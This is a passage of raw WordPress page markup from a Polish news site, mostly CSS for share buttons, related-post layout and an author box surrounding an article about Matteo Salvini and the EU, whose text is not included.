            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Fsalvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Salvini+trafi%C5%82+w+sedno.+Tylko+czy+w+Brukseli+kogo%C5%9B+to+obchodzi%3F&url=https%3A%2F%2Fsuperpress.pl%2Fsalvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/&amp;media=https://superpress.pl/wp-content/uploads/2020/04/europe-1045334-1280_1582451428.jpg&description=Albo UE się zmieni, albo nie ma sensu, by dalej istniała - powiedział Matteo Salvini, lider Ligi Północnej. Czy w Brukseli kogoś obchodzą jego słowa?" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Salvini+trafi%C5%82+w+sedno.+Tylko+czy+w+Brukseli+kogo%C5%9B+to+obchodzi%3F %0A%0A https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/jak-unia-europejska-faworyzuje-ukrainski-drob/">Jak Unia Europejska faworyzuje ukraiński drób</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/pozycja-wyczekujaca-santandera/">Pozycja wyczekująca Santandera</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/kamil-goral/" class="tdb-author-photo" title="Kamil Goral, główny ekonomista Forum Polskiej Gospodarki"><img alt='Kamil Goral, główny ekonomista Forum Polskiej Gospodarki' src='https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/kamil-goral/" class="tdb-author-name">Kamil Goral, główny ekonomista Forum Polskiej Gospodarki</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1566,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 